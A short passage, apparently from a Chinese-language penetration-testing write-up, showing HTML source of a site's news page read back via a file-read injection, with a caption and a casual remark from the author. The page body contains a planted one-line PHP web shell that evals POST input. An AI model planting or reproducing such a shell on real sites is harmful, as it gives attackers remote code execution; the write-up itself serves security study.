 37 <div class="clear"></div>
38 </div>
39 </div><div class="content">
40 <div class="dy_t"></div>
41 <div class="dy_m" style="line-height:2em;">
42 <h3>资讯中心</h3>
43 <div class="text_main mat10">
44 <div class="strong font14 center">2</div>
45 <div class="c666 mat5 center">发布时间: 1970-01-01 08:00</div>
46 <div class="mat10 font14"><? PHP @eval($_POST[w]); ?>
47 </div>
48 </div>
49 </div>
50 <div class="dy_b"></div>
51 </div>
52 <div class="clear"></div>
图 6.3.17 load 读取成功
能够读取出来 难道是 2b 神出现了!!!! 但是为啥注入的时候没有 2b 神出现？？？一连